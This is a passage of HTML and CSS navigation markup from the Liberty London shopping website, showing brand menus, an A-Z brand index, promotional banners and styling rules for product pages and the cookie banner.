                   tabindex="-1"
                   title="Vilhelm">
                    <span class="d-block">
                        Vilhelm
                    </span>
                </a>
            </li>
        </ul>

</li>
		
	
</div>
 
	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Trending">
        <span class="d-block">
            Trending
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Trending submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Trending options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/d/dries-van-noten/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dries Van Noten Beauty">
                        <span class="d-block">
                            Dries Van Noten Beauty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/e/ellis-mhairi-cameron/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ellis Mhairi Cameron">
                        <span class="d-block">
                            Ellis Mhairi Cameron
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/e/emma-bridgewater/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Emma Bridgewater">
                        <span class="d-block">
                            Emma Bridgewater
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/f/fornasetti/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Fornasetti">
                        <span class="d-block">
                            Fornasetti
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/h/hourglass/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Hourglass">
                        <span class="d-block">
                            Hourglass
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/m/maria-nila/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Maria Nila">
                        <span class="d-block">
                            Maria Nila
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/r/reformation/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Reformation">
                        <span class="d-block">
                            Reformation
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/s/smythson/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Smythson">
                        <span class="d-block">
                            Smythson
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/t/topshop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Topshop">
                        <span class="d-block">
                            Topshop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/c/cire-trudon/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trudon">
                        <span class="d-block">
                            Trudon
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/v/violette_fr/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Violette FR">
                        <span class="d-block">
                            Violette FR
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/v/vilhelm-parfumerie/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Vilhelm">
                        <span class="d-block">
                            Vilhelm
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 

	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			<style>
.brands-category-item .sub-nav-link.brands-tile-link:hover {
    font-weight: 800;
    background-color: #f9f9f9;
}
</style>
<li class="sub-nav-item level-2">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
    title="Brands a-z">
        <span class="d-block">
            Brands a-z
        </span>
        <issvghelper name="rightArrow" classname="d-lg-none">
        </issvghelper>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
    body-scroll-lock-ignore="">
        <div class="slideout-menu-inner">
            <ul role="menubar" aria-hidden="true">
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-A" class="sub-nav-link brands-tile-link" role="button">
                            A
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-B" class="sub-nav-link brands-tile-link" role="button">
                            b
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-C" class="sub-nav-link brands-tile-link" role="button">
                            c
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-D" class="sub-nav-link brands-tile-link" role="button">
                            d
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-E" class="sub-nav-link brands-tile-link" role="button">
                            e
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-F" class="sub-nav-link brands-tile-link" role="button">
                            f
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-G" class="sub-nav-link brands-tile-link" role="button">
                            g
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-H" class="sub-nav-link brands-tile-link" role="button">
                            h
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-I" class="sub-nav-link brands-tile-link" role="button">
                            i
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-J" class="sub-nav-link brands-tile-link" role="button">
                            j
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-K" class="sub-nav-link brands-tile-link" role="button">
                            k
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-L" class="sub-nav-link brands-tile-link" role="button">
                            l
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-M" class="sub-nav-link brands-tile-link" role="button">
                            m
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-N" class="sub-nav-link brands-tile-link" role="button">
                            n
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-O" class="sub-nav-link brands-tile-link" role="button">
                            o
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-P" class="sub-nav-link brands-tile-link" role="button">
                            p
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Q" class="sub-nav-link brands-tile-link" role="button">
                            q
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-R" class="sub-nav-link brands-tile-link" role="button">
                            r
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-S" class="sub-nav-link brands-tile-link" role="button">
                            s
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-T" class="sub-nav-link brands-tile-link" role="button">
                            t
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-U" class="sub-nav-link brands-tile-link" role="button">
                            u
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-V" class="sub-nav-link brands-tile-link" role="button">
                            v
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-W" class="sub-nav-link brands-tile-link" role="button">
                            w
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-X" class="sub-nav-link brands-tile-link" role="button">
                            x
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Y" class="sub-nav-link brands-tile-link" role="button">
                            y
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Z" class="sub-nav-link brands-tile-link" role="button">
                            z
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-0-9" class="sub-nav-link brands-tile-link" role="button">
                            0-9
                        </a>
                    </div>
                </li>
            </ul>
        </div>
    </div>
</li>
		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			<li class="level-2-item mt-5 mb-5">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
    title="Brands a-z">
        <span class="d-block">
            Brands a-z
        </span>
	</div>
    <ul role="menubar" aria-hidden="true">
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-A" class="sub-nav-link brands-tile-link" role="button">
                    A
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-B" class="sub-nav-link brands-tile-link" role="button">
                    b
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-C" class="sub-nav-link brands-tile-link" role="button">
                    c
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-D" class="sub-nav-link brands-tile-link" role="button">
                    d
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-E" class="sub-nav-link brands-tile-link" role="button">
                    e
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-F" class="sub-nav-link brands-tile-link" role="button">
                    f
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-G" class="sub-nav-link brands-tile-link" role="button">
                    g
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-H" class="sub-nav-link brands-tile-link" role="button">
                    h
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-I" class="sub-nav-link brands-tile-link" role="button">
                    i
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-J" class="sub-nav-link brands-tile-link" role="button">
                    j
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-K" class="sub-nav-link brands-tile-link" role="button">
                    k
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-L" class="sub-nav-link brands-tile-link" role="button">
                    l
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-M" class="sub-nav-link brands-tile-link" role="button">
                    m
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-N" class="sub-nav-link brands-tile-link" role="button">
                    n
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-O" class="sub-nav-link brands-tile-link" role="button">
                    o
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-P" class="sub-nav-link brands-tile-link" role="button">
                    p
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Q" class="sub-nav-link brands-tile-link" role="button">
                    q
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-R" class="sub-nav-link brands-tile-link" role="button">
                    r
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-S" class="sub-nav-link brands-tile-link" role="button">
                    s
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-T" class="sub-nav-link brands-tile-link" role="button">
                    t
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-U" class="sub-nav-link brands-tile-link" role="button">
                    u
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-V" class="sub-nav-link brands-tile-link" role="button">
                    v
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-W" class="sub-nav-link brands-tile-link" role="button">
                    w
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-X" class="sub-nav-link brands-tile-link" role="button">
                    x
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Y" class="sub-nav-link brands-tile-link" role="button">
                    y
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Z" class="sub-nav-link brands-tile-link" role="button">
                    z
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-0-9" class="sub-nav-link brands-tile-link" role="button">
                    0-9
                </a>
            </div>
        </li>
    </ul>
</li>
		
	
</div>
 
	
            </div>
        </ul>
    </div>

    <div class="d-none d-lg-block">
        
	 


	

<div class="html-slot-container">
	
		
			    <style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/uk/brands/l/liberty-lbty./"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty LBTY. Fragrance ","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty LBTY. Fragrance "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty LBTY. Fragrance </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/r/rachel-jackson/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Rachel Jackson ","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Rachel Jackson "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Rachel Jackson </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/l/la-mer/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "La Mer ","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="La Mer "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">La Mer </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/k/andklevering/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "&amp;Klevering ","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="&amp;Klevering "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">&Klevering </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>
</div>

		
	
</div>
 
	
    </div>

    <div class="d-lg-none">
        
	 


	

<div class="html-slot-container">
	
		
			    <style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/uk/brands/l/liberty-lbty./"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty LBTY. Fragrance ","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty LBTY. Fragrance "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty LBTY. Fragrance </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/r/rachel-jackson/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Rachel Jackson ","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Rachel Jackson "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Rachel Jackson </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/l/la-mer/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "La Mer ","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="La Mer "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">La Mer </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/k/andklevering/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "&amp;Klevering ","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="&amp;Klevering "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">&Klevering </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>
</div>

		
	
</div>
 
	
    </div>

    
    <div class="shop-category">
        <a href="/uk/brands-and-designers" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop All Brands</a>
    </div>
</div>

                        </li>
                    
                
            
            
            
            
                <li class="nav-item level-1 follow-link">
                    <a href="/uk/features/" class="nav-link d-flex justify-content-between align-items-center" role="link" tabindex="0" title="Features">
                        
                            
                            <span data-category-name="Inspiration">
                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="01aec934ab9c862fb89c89be33" -->
		Inspiration
	</div> <!-- End content-asset -->



                            </span>
                        
                    </a>
                </li>
            
        </ul>
        <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
        <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        <div class="nav-bg"></div>
    </div>

    
    <footer class="navbar-footer">
        
	 


	

<div class="html-slot-container">
	
		
			<ul></ul>
    <!-- <li class="mb-lg-2"><span tabindex="0" role="link" title="Help and FAQs"
            class="zendesk-launcher-link akzidenz-grotesk-pro-regular action-link">Need Help?</span></li> -->
    <li><a href="https://www.libertylondon.com/uk/information-hub" tabindex="0" role="link" title="Store Information"
            class="akzidenz-grotesk-pro-regular action-link">Store Information</a></li>
</ul>

<style>

.plp-call-out-message {
background-color: #f9f9f9;
    width: fit-content;
    padding: 4px 8px;
    border-radius: 4px;
    margin-top: 4px;
}
.dy-cardholder-promotion-style-grey {
    background-color: #B3CBF3;
    color: #06003C;
    width: fit-content;
    padding: 4px 8px;
    border-radius: 4px;
    margin-top: 2px;
}
/*Sale PLP Promo Banners */
.plp-call-out-message.plp-promo-banner-blue {
    background-color: #839BCE;
}

.plp-call-out-message.plp-promo-banner-red {
    background-color: #DC441A;
}
/*END Sale PLP Promo Banners */
/*fix PLP Ad Banner styling on Mobile for two tile layout*/
@media only screen and (max-width: 500px) {
   .listing-page .category-plp-ad.three-split-banners .banner-title .heading {
        font-size: 24px;
    }
    
    .listing-page .category-plp-ad.three-split-banners .banner-links a.btn-lg {
        font-size: 8px; 
    }
    
    .listing-page .category-plp-ad.three-split-banners .banner-links, .listing-page .category-plp-ad.three-split-banners .banner-title {
        padding: 10px;
    }
    .listing-page .category-plp-ad.three-split-banners .btn.btn-secondary-light {
        background: none!important;
        color: #fff;
        padding: 0;
        text-decoration: underline;
    }

    .listing-page .category-plp-ad.three-split-banners .btn.btn-secondary-light:hover {
        border: none!important;
    }
}
/* END fix PLP Ad Banner styling on Mobile for two tile layout*/

/* Hide Product carousels BAC 2025 */
.product-detail[data-pid="R641279006"] .product-recommendations,
.product-detail[data-pid="R641380006"] .product-recommendations,
.product-detail[data-pid="R658679006"] .product-recommendations { 
   display: none !important;
}
/* END Hide Product carousels BAC 2025*/

/* Hide US price, worth badge for UK BAC 2025*/
div[data-querystring*="pid=000839831"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .prices,
div[data-querystring*="pid=R641279006"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .prices,
div[data-querystring*="pid=000839831"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .product-badge-wrapper,
div[data-querystring*="pid=R641279006"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .product-badge-wrapper {
    display: none;
}
/* END Hide US price for UK BAC 2025*/

/* Hide UK price and br in product name for US BAC 2025*/
div[data-querystring*="pid=000845972"]:not([data-querystring*="geCountry=US"]) .product-detail[data-pid="R658679006"] .prices,
div[data-querystring*="pid=R658679006"]:not([data-querystring*="geCountry=US"]) .product-detail[data-pid="R658679006"] .prices {
    display: none;
}
/* END Hide UK price for US BAC 2025*/

/* Hide Delivery promise BAC 2025*/
.product-detail[data-pid="R641279006"] .next-day-message,
.product-detail[data-pid="R658679006"] .next-day-message,
.product-detail[data-pid="000845973"] .next-day-message,
.product-detail[data-pid="000845972"] .next-day-message,
.product-detail[data-pid="000839932"] .next-day-message,
.product-detail[data-pid="000839831"] .next-day-message,
.product-detail[data-pid="R641380006"] .next-day-message {
    display: none;
}
/* END Hide Delivery promise BAC 2025*/

/* Hide product breadcrumb GWP August 2025*/
.product-detail[data-pid="R695555006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END Hide product breadcrumb BAC 2025*/

/* Onetrust Cookie CSS Overwrite */

#onetrust-consent-sdk #onetrust-banner-sdk {
    max-width: 40rem !important;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group {
    justify-content: space-between;
    flex-direction: column-reverse;
    align-items: center;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group .banner-actions-container {
    display: flex;
    flex-direction: column-reverse;
    align-items: center;
}

#onetrust-banner-sdk .has-reject-all-button .banner-actions-container {
    max-width: none;
}

#onetrust-banner-sdk #onetrust-reject-all-handler {
    font-family: Akzidenz Grotesk Pro Extended, sans-serif;
    font-weight: 600;
    letter-spacing: 0.12rem;
    text-transform: uppercase;
    height: 4.8rem;
    margin-right: 0;
}

